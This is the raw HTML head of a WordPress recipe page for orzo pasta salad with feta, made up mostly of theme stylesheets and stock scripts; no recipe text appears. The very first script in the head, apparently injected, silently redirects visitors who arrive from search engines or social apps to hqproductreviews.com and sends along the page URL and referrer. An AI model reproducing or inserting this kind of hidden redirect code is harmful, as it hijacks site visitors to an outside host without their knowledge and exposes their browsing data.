

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/orzo-pasta-salad-with-feta/
body_size: 29005
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The Best orzo Pasta Salad with Feta &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/157869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/orzo-pasta-salad-with-feta/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=157869' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Forzo-pasta-salad-with-feta%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Forzo-pasta-salad-with-feta%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
